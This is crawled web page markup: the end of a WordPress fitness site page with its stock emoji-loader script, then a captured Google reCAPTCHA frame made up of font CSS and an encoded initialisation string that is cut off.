{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nonfictionfitness.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nonfictionfitness.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- end wp_footer -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 18:54:05 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcdRq0qAAAAAJoTQWmxGu22gPd7r_9UBVLhTG7o&co=aHR0cHM6Ly9ub25maWN0aW9uZml0bmVzcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a67wmr4vpma2
body_size: 48568
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="u5QF0EKC9mCZCM-rIx758g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="u5QF0EKC9mCZCM-rIx758g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="u5QF0EKC9mCZCM-rIx758g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22cijCpMKtEgE/[base64]/[base64]/Ch8Obw5s6b3V4LcKeKwfCjBHCoVsBwp3Dt8ODw4jDsz3DgzBRHiFXSMKowrU9EMO9w6NBwpJiN8Kfwp/DuMOxw4o7w7TCnxpBAD/CtcOow6BPTcKvw4nDsMKTw7zCvS4vwoJWfjUrT14Sw458wod3w5pnKMK1H8Ofw6LDvUhMHcOXw4vDmcOTJlFxw6nCp17Dn3HDrRHCh8K7ZQZhO8OORMOgw7xfw7LCjGbClMOow4/CksOPw50oR3RKSsOzRi3Cs8OfMSgfw5EFwqHDoMOzw6HCt8Ohwp/Cpzldw6/CosKzwqNmwqHDjDpmwqPDqMKPw6RMwpsqH8KJE8Ozw7/Dlk5DeTB3wrfDjMKlwpfCv1PDpFnDtSrCqHXCoSzDn1k6wpITVhrCkcKYw4zCqMKKwoVsFQnCjcKUw7bDu1lfGsK2w53CsQZOwqN4ClIywo4bDHbDikIZw6oCEEJjwo3CkFotwrhjOcKvezjDs2PCkcOZw6/DiMKPTMKJwoswwobCrcKLwrl0EcOswrDCvsKXBcK+XifDjsOGPRHDh0ZSIcKTwpfCpMO4V8KBVsK2wo7CjXrDiwrDpj3CnR7Ck8O6GCoAw618w7HDrMKED2/Dqk/Cgzsgw6vCjsKOPMKjwqcEw7NewrbChcOcX8OEFkzCn8KKw47Dlz3CjXLDucKXw4NwDsOgcU0RaMKOK8KOK8KfLUYHJsKowpAgKGbChMK2acO6w58IwosMZ1Vtw59LwpzDhcKgf8KBwp4Iw7/DnsKnwpHDnXkkRsKgwprDv0/DicO9w5kPwotVwpTCjcObw5LCuShqw6RLwoVdw7rCsgLDkVhuWHV4F8KXwq06QcO+w7zDmVzCtsOvw5pyT8OZf3LCv8KCLhdjZSkXwo8hwrNSa2/DjcOLZGHDnMK6IGA2wp1VA8Olw6XCiyLChnLCkzLDhcKgwqvCiMOJbMODa03Dv0p8w7NXNcOzw4YJw4AmJMOnNzrDncKfXsK3w7/CtcKCA2oWJMKUwobDpTRRwqfCh2XCt8KsAsOgPyXDvzHDhw/[base64]/ClXdvFMK7w7nCvk3DqcOmQD3CtQdGLkRETcKrQHnCosOowp5uw5g1w5VQKMO+wrbDqsO0wqTDkh/[base64]/DtCMDw5XDqMOne0rCnyYqdkzDpQQXw7kqQMOvLCnDkTTDmMKoeE8bM0DCuigAw7QfUmACwrxzwogQdmbDrcOfwrPCv0sOQMKhAsKWWcOCREY9N8KjHMKfwpYaw6zClz9UChnDpCoYA8KqGVFUDSksMEULIRTCkXTDpEHDvD8qw6Yhw79zaMKKAHgiAsK